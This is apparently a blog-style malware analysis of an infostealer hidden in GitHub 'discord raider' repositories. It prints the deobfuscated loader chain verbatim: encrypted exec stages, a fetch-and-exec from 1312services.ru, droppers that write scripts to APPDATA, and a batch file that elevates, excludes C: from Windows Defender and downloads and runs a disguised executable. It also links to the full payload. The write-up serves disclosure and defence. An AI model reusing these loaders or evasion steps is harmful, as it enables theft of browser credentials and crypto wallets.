Malware hidden within an open source 'discord raider'
August 23 2024 - 6 Minutes
cybersecurity - malware

This is the github repo which contains the malware
Hello, I have found something interesting, malware hidden within open source 'discord raider' tools.
First a quick explanation, a 'discord raider' is a piece of software that spams a server with fake accounts which send messages repeatedly in an attempt to annoy people. These 'tools' are mostly used by 12 year skids, who feel like a master hacker by downloading garbage on to the family computer.
Part one - github
The github repo for the malware was created about a day ago from writing this, intrestingly enough, the majority of the commits are replacing the single letter in a text file.
The more interesting thing is the account that owns the github repo, one Michzael-Fuchslocher, alongside the discord raid repo, they have several other repos, all discord related skid tools. In all of these repos the pattern of the commits being single letter edits continues. I looked at the code for some of these other repos, and they all seem to contain the same malware.
Part two - the code itself
The main file contains a single line of semi-colon seperated python code, here is what it looks like when the formatting has been fixed.
import os
os.system('pip install cryptography')
os.system('pip install fernet')
os.system('pip install requests')
from fernet import Fernet
import requests
exec(Fernet(b'eORIbqIAo0lgLsUQKh65VDMfpLQ8xTJeOBYNqzILkqc=').decrypt(b'gAAAAABmxNtp4JGXQHPnCdjhaMgtj9NuIVwKOlXS6F_2WmIe3LPVT99J4L_LQTFe7l5E3fxvsHpbwHDOKxE-rr2HZHybMVtOhaDRzcTTmInOhYst6YzoeX8AwdM-3PYCdWDk4S1_EvIe1SjmZcc0N6r86fiT2_keIjsRXlugsw6ji1QUq8K4YV2KNTv0LdE9lQr_t_dKTpszBnN8mg0XElqMPd7UfhlXUQ=='))
You can see that this first payload is attempting to install the librarys cryptography, fernet, and requests. It then imports Fernet and requests and uses Fernet to unencrypt a string, which seems to be the next piece of malware.
This string is then executed by using the builtin exec() function.
Replacing the exec with a print gives you this:
exec(requests.get('https://1312services.ru/paste?userid=15').text.replace('<pre>','').replace('</pre>',''))
This payload is quite a lot simpler than the first one, and it can be seen that it gets another payload from https://1312services.ru/paste?userid=15, which it then replaces the pre formatted tags.
Then this new payload is also executed.
Again replacing the exec with a print gives you this payload:
import sys
import os
content = """
import subprocess
import sys
subprocess.run(["cmd.exe", "/c", sys.executable, "-m", "pip", "install", "fernet"], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
from fernet import Fernet
exec(Fernet(b'M_ne2Y0BqY6Ba6AupGD9SvRH0bMGU2LsYexHftKoI54=').decrypt(b'gAAAAABmyMTtneMFv9I8mobxRSmO0v9hVnMrW5TBOPHfJDFVt0mKMSps003PQ-...').decode())
"""
gruppe_path = os.path.join(os.getenv('APPDATA'), 'gruppe.py')
with open(gruppe_path, 'w') as file:
file.write(content)
os.system(sys.executable + " " + gruppe_path)
This payload writes another payload into a file called gruppe.py on the appdata directory on windows.
After running this payload it writes the content variable into that gruppe file, which again installs and imports fernet, which is used to decrypt a new payload which is then executed. Also the way that the install script is written, it can be seen that this is windows exculsive malware, due to it using cmd.exe.
This new payload is to large to be placed here, but I will link it here:
Download the payload, THIS IS ACTUALLY MALWARE, the password is 'iknowwhatiamdoing'
This payload seems to be just a generic infostealer, it steals cookies and saved passwords from all browsers, steals crypto wallet files, and injects malware into the exodus and atomic crypto wallets.
It also steals the telegram data from telegram desktop.
It then sends all of this data to 1312services.ru, which seems to be to main server in this operation, all the data is also sent with a user id, in this case 15, this userid is specified in the first payload download from 1312services.
There is another download of a file called hvnc.py which is how they maintain access to your computer. This file contains this:
import os
import subprocess
script = """
from fernet import Fernet
import os
exec(Fernet(b'ocuQXIbJfEWtV8nf7MccHcnFVqT0NzhpK6bBOmmPD68=').decrypt(b'gAAAAABmdbJ2mZ6A1hL6kfHMTO9jOQFHnkBCnwYMNUJRpdTe9LaNihMGPX8FCOMzidgbTHBRia-...').decode())
"""
appdata = os.environ.get('APPDATA', '')
if appdata:
# create microsoft folder if it doesn't exist
microsoft_folder = os.path.join(appdata, 'Microsoft')
if not os.path.exists(microsoft_folder):
os.mkdir(microsoft_folder)
script_path = os.path.join(appdata, 'Microsoft', 'runpython.py')
with open(script_path, 'w') as script_file:
script_file.write(script)
subprocess.Popen(['python', script_path], creationflags=subprocess.CREATE_NO_WINDOW)
This writes the script variable into a file called runpython.py in the Microsoft folder in the appdata folder.
Then runpython decrypts and runs a payload which dumps and runs a batch file in the temp directory, this is the batch file:
@echo off
set "filePath=%appdata%\Microsoft\emptyfile20947.txt"
:: BatchGotAdmin
:-------------------------------------
REM --> Check for permissions
IF "%PROCESSOR_ARCHITECTURE%" EQU "amd64" (
>nul 2>&1 "%SYSTEMROOT%\SysWOW64\cacls.exe" "%SYSTEMROOT%\SysWOW64\config\system"
) ELSE (
>nul 2>&1 "%SYSTEMROOT%\system32\cacls.exe" "%SYSTEMROOT%\system32\config\system"
)
REM --> If error flag set, we do not have admin.
if '%errorlevel%' NEQ '0' (
echo Requesting administrative privileges...
goto UACPrompt
) else ( goto gotAdmin )
:UACPrompt
echo Set UAC = CreateObject^("Shell.Application"^) > "%temp%\getadmin.vbs"
set params= %*
echo UAC.ShellExecute "cmd.exe", "/c ""%~s0"" %params:"=""%", "", "runas", 1 >> "%temp%\getadmin.vbs"
"%temp%\getadmin.vbs"
del "%temp%\getadmin.vbs"
exit /B
:gotAdmin
pushd "%CD%"
CD /D "%~dp0"
:--------------------------------------
mkdir "C:\Windows\WinEmptyfold"
powershell.exe -WindowStyle Hidden -Command "Add-MpPreference -ExclusionPath 'C:'"
set "temp_file=%TEMP%\RuntimeBroker.exe"
powershell -command "(New-Object System.Net.WebClient).DownloadFile('https://filebin.sourcepaint.cz/lqb1ilwxwuswzbhv/minor.exe', '%temp_file%')"
start "" "%temp_file%"
del /q "%appdata%\Microsoft
unpython.py"
I am not the best at batch, but from what I can tell it gets admin access and then makes and hides a folder from windows defender, then it downloads a file called minor.exe to RuntimeBroker.exe in the temp folder.
This exe seems to be the actual persistant part of the malware. It also deletes the runpython file from earlier, well it would have, if the author wouldn't have made a typo in the batch folder.
I have not been able to download the executable from the link, I do not think it exists as I have tried switching my user agent aswell, but I am still unable to download the file.
Part three - conclusion
This seems to be primarly an info stealer with a RAT component as well, if you go to the 1312services.ru website, you see a login page and a link to a telegram user called @simswapping.

This is the page I was talking about.
This is obviously some sort of info stealer as a service, but from what I saw it is not very well written. The aforementioned typo in the batch file which stops it from deleting the runpython file, and, if you download the file from above, you can see that the main payload is poorly written.
I am going to see if I can learn anymore about this stealer, and if I do I will write another blog post, but for now this is all I know.
Goodbye.